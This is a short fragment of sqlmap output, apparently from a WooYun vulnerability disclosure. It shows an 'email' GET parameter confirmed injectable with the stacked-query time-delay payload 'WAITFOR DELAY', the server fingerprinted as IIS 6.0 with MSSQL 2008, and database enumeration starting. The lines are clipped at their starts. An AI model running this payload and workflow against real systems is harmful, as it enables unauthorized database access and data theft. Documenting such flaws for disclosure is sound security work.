 ET parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
qlmap identified the following injection point(s) with a total of 66 HTTP(s) requests:
--
arameter: email (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: email=11';WAITFOR DELAY '0:0:5'--
--
22:12:40] [INFO] testing Microsoft SQL Server
22:12:40] [WARNING] it is very important not to stress the network adapter during usage of t
ed payloads to prevent potential errors
22:12:45] [INFO] confirming Microsoft SQL Server
22:13:04] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
ack-end DBMS: Microsoft SQL Server 2008
22:13:04] [INFO] fetching database names
22:13:04] [INFO] fetching number of databases
22:13:04] [INFO] retrieved: 11
22:13:17] [INFO] retrieved: Ape^C
www.wooyun.org